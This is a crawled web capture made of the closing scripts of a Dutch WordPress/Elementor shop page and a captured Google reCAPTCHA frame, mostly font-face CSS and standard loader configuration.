<script src="https://www.notesbeats.be/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","nonce":"7ff69183a5","urls":{"assets":"https:\/\/www.notesbeats.be\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.notesbeats.be\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.notesbeats.be\/cart\/","checkout_page_url":"https:\/\/www.notesbeats.be\/checkout\/","fragments_nonce":"3b03be0029"}},"facebook_sdk":{"lang":"nl_NL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.notesbeats.be\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3&media=1745336179" id="elementor-pro-frontend-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/www.notesbeats.be\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.notesbeats.be\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"96e7a7695f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":865,"title":"4a68aad5-ae43-44c1-a391-01d0f2309802%20%7C%20Notes%20%26%20Beats","excerpt":"","featuredImage":false}};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4&media=1745336179" id="elementor-frontend-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3&media=1745336179" id="pro-elements-handlers-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3494pAAAAAGXSu49tVxLa07r9AXo016HOtEHR&co=aHR0cHM6Ly93d3cubm90ZXNiZWF0cy5iZTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2xynwaqrmanq
body_size: 48769
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Xq_I2K7yANq95dyxuDr-Aw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Xq_I2K7yANq95dyxuDr-Aw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Xq_I2K7yANq95dyxuDr-Aw">
      